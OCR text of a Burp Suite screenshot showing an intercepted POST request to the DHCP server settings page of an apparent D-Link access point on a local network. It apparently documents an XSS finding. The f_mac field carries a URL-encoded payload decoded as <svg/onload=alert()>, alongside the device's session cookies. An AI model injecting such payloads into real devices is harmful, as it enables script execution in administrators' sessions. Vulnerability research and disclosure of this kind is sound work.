 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.0.50:80 Open browser
Time Type Direction Method URL Status code Length
15:19:53 9 M... HTTP Request POST http://192.168.0.50/adv_dhcps.php
Request
Pretty Raw Hex \n
1 POST /adv_dhcps.php HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 248
9 Origin: http://192.168.0.50
10 Connection: keep-alive
11 Referer: http://192.168.0.50/adv_dhcps.php
12 Cookie: uid=0syR0B2bp; auth_key=Q/mABZ1QBH9NEkMClpJ/xwRjY2MjY2PHY2PDY2MSY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjY2NjYw==; session_uid=dtdkuikjel
13 Upgrade-Insecure-Requests: 1
14 Priority: u=4
15
16 ACTION_POST=adv_dhcps&f_mac=%3csvg%2fonload%3dalert()%3e&f_entry_del=&entry_edit=&srv_enable=1&host=aaa&ipaddr=192.168.0.3&mac1=00&mac2=1A&mac3=2B&
mac4=3C&mac5=4D&mac6=5E&ipmask=255.255.255.0&gateway=192.168.0.1&wins=&dns=192.168.0.2&domain=dlink-ap
aaaa 0 highlights
Inspector
Selection 28 (0x1c)
Selected text
%3csvg%2fonload%3dalert()%3e
Decoded from: URL encoding
<svg/onload=alert()>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 18
Request cookies 3
Inspector
Notes
Event log (88) All issues (378) Memory: 1.02GB